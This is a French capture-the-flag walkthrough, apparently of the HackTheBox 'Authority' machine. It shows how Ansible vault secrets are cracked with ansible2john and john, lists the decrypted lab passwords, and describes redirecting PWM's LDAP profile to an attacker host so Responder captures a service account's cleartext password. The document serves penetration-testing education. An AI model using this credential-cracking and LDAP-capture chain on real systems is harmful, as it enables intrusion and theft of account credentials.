
Main.yml (default)
---
pwm_run_dir: "{{ lookup('env', 'PWD') }}"
pwm_hostname: authority.htb.corp
pwm_http_port: "{{ http_port }}"
pwm_https_port: "{{ https_port }}"
pwm_https_enable: true
pwm_require_ssl: false
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
ldap_uri: ldap://127.0.0.1/
ldap_base_dn: "DC=authority,DC=htb"
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
On a des vaults en AES256.
main.yml(dans le dossier "tasks") :

main.yml (tasks)
- name: Download Pwm
ansible.windows.win_get_url:
url: https://github.com/pwm-project/pwm/releases/download/v2_0_3/pwm-2.0.3.war
dest: C:\Program Files\Apache Software Foundation\Tomcat 10.0\webapps\pwm.war
validate_certs: no
On a la version de PWM et de Tomcat.
ansible.cfgetansible_inventory

Ansible.cfg
[defaults]
hostfile = ansible_inventory
remote_user = svc_pwm
gathering = smart
# Set default roles_path to look for roles
roles_path = {{CWD}}/Roles
# Enable callback to track completion time for each task
callbacks_enabled=profile_tasks
# Disable SSH host key checking
host_key_checking = False
# Configure Winrm connection timeout settings to run longer tasks
ansible_winrm_read_timeout_sec = 3000
ansible_winrm_connection_timeout = 3000
[ssh_connection]
pipelining = true
ansible_user: administrator
ansible_password: Welcome1
ansible_port: 5985
ansible_connection: winrm
ansible_winrm_transport: ntlm
ansible_winrm_server_cert_validation: ignore
Enormément de fichiers et de mots de passe. Résumons tous les mots de passe en notre possesion :
| Username | Mot de passe | Fonction |
|---|---|---|
| administrator | Welcome1 | Compte de service ansible ? |
| admin | T0mc@tAdm1n | Compte PWM |
| robot | T0mc@tR00t | Compte PWM |
Connexion sur le panel admin PWM
Si l'on essaye de se connecter avec les comptes précédent, cela ne marche pas. Par contre on a un message d'erreur :
5017 ERROR_DIRECTORY_UNAVAILABLE (all ldap profiles are unreachable; errors: ["error connecting as proxy user: unable to create connection: unable to connect to any configured ldap url, last error: unable to bind to ldaps://authority.authority.htb:636 as CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb reason: CommunicationException (authority.authority.htb:636; PKIX path building failed: sun.security.provider.certpath.SunCertPathBuilderException: unable to find valid certification path to requested target)"])
On apprend l'existence d'un autre compte de service, svc_ldap.
Nous pouvons également essayer de craquer le vault ansible. Dans le fichier main.yml, il y a 3 vaults différents
On extraire le hash du vault pour que ce dernier soit crackable par john :

Output extracted vault
admin_password_ldap.vault
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
admin_login.vault
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
admin_password.vault
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
Tous les vaults sont chiffrés avec le même password. En cracker un donne tous les autres. https://www.shellhacks.com/ansible-vault-encrypt-decrypt-string/
#On extrait le hash du vault
ansible2john <fichier_vault > vault.hash
# Puis on crack avec john
john vault.hash

Output john
Created directory: /home/victorhin0/.john
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 12 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
!@#$%^&* (admin_password_ldap.vault)
1g 0:00:00:06 DONE 2/3 (2023-07-16 16:59) 0.1468g/s 5932p/s 5932c/s 5932C/s !@#$%..saturn
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
On a trouvé la clé de chiffrement ! On peut dechiffrer tous les vaults !

Output decrypt vault
#Pour le login vault :
ansible-vault decrypt
Vault password:
Reading ciphertext input from stdin
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
Decryption successful
svc_pwm
#Pour le password vault :
ansible-vault decrypt
Vault password:
Reading ciphertext input from stdin
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
Decryption successful
pWm_@dm!N_!23
Pour le password ldap :
Vault password:
Reading ciphertext input from stdin
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
Decryption successful
DevT3st@123
Encore des mots de passe ! On essaye de se logger au panel admin avec le mot de passe pWm_@dm!N_!23

Foothold avec LDAP sur PWM
Une fois dans la configuration, on voit qu'un profil ldap est configuré !
C'est notre chance, on peut modifier la configuration, mettre notre PC comme cible en ldap, et récupérer le mot de passe du compte svc_ldap en clair !

Et on configure notre responder :
Output responder
sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.2]
Responder IPv6 [dead:beef:4::1000]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-ZDCR476P1RT]
Responder Domain Name [QOJ1.LOCAL]
Responder DCE-RPC Port [46371]
[+] Listening for events...
Après avoir cliqué sur "Test LDAP Profile" :

Output responder
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
On l'a aussi récupéré sur Wireshark !

On a un compte AD, on peut se connecter à cet AD !
